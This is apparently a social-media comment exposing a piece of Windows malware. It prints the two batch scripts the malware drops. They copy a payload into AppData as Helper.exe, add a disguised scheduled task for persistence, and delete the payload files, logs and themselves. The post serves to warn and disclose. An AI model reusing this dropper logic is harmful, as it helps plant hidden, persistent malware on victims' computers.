 ANK
EXPOSURE
ANK Exposure 24 seconds ago (edited)
Interesting virus, creates two batch files, start.bat and start2.bat (I'll leave the code below) and leaves something called
Helper.exe in C:\Users\YOURUSERNAME\AppData\Roaming\Microsoft\Windows\
_start2.bat_
copy /y "32.exe" "%userprofile%\AppData\Roaming\Microsoft\Windows\Helper.exe"
schtasks.exe /Create /XML "SystemCheck.xml" /TN "System\SystemCheck"
del 32.exe /f
del 64.exe /f
del SystemCheck.xml /f
del CR_Debug_Log.txt /f
del CL_Debug_Log.txt /f
del start.bat /f
del "%0"
_start.bat_
Set xOS=x86
If Defined PROCESSOR_ARCHITEW6432 (Set xOS=x64) Else If "%PROCESSOR_ARCHITECTURE%"=="AMD64" Set xOS=x64
IF %xOS%==x86 (
copy /y "32.exe" "%userprofile%\AppData\Roaming\Microsoft\Windows\Helper.exe"
) else (
copy /y "64.exe" "%userprofile%\AppData\Roaming\Microsoft\Windows\Helper.exe"
)
schtasks.exe /Create /XML "SystemCheck.xml" /TN "System\SystemCheck"
del 32.exe /f
del 64.exe /f
del SystemCheck.xml /f
del CR_Debug_Log.txt /f
del CL_Debug_Log.txt /f
del start2.bat
del "%0"
#EXPOSED
Malware discovered by: MattOnTheMic#4899
Show less
REPLY